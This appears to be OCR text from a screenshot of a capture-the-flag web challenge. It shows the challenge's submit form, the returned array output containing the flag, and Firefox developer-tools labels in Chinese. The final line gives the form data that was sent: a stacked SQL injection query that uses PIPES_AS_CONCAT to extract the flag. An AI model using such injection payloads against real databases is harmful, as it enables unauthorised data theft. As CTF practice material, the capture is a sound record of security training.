 Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => 1 ) Array ( [0] => 1flag{f4e3660c-8002-4ce4-9dce-a3d07b98cd88} )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 POST 82a852c... / document html 595 字节 297 ... 过滤请求参数
200 GET 82a852c... favicon.ico FaviconLoa... html 已缓存 209 ... 表单数据 原始
query: "1;set+sql_mode=PIPES_AS_CONCAT;select+1"